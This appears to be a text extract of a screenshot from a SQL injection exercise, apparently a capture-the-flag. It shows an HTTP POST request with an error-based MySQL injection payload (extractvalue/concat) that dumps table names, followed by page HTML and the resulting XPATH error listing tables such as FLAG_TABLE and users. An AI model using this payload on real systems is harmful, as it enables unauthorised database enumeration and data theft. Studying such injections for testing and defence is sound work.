 1 Upgrade-Insecure-Requests: 1
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 105
4
5 tt=1'||extractvalue(1,concat(0x7e,(select group_concat(table_name)
from mysql.innodb_table_stats),0x7e))#
111 <li >
112 <a href="picture/公众号图片.jpg">
113 <img src="picture/公众号图片.jpg" alt="扫一扫关注天伦
<br/>
扫一扫关注天伦家园服务号
114 </a>
115 </li>
116 <li  >
117 <a href="picture/小程序码.jpg">
118 <img src="picture/小程序码.jpg" alt="【案例】足不出户
<br/>
扫一扫进入商城
119 </a>
120 </li>
121 </div>
122 </div>
123 </body>
124 </html>
125
126
127 XPATH syntax error: '~FLAG_TABLE,news,users,gtid_s...'